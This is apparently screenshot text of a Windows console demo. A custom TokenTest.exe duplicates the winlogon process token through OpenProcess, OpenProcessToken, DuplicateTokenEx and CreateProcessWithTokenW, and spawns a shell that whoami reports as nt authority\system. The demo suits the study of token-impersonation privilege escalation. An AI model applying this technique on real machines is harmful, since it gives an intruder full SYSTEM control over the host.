 PS C:\Users\John\source\repos\TokenTest\x64\Release> get-process winlogon
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    274      12     2788       8784       1.02    608   1 winlogon
PS C:\Users\John\source\repos\TokenTest\x64\Release> .\TokenTest.exe 608
OpenProcess() Return Code: 156
OpenProcess() Error: 0
OpenProcessToken() Return Code: 1
OpenProcessToken() Error: 0
DuplicateTokenEx() Return Code: 1
DupicateTokenEx() Error: 0
CreateProcessWithTokenW Return Code: 1
CreateProcessWithTokenW Error: 0
Process spawned!
PS C:\Users\John\source\repos\TokenTest\x64\Release>
C:\. Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system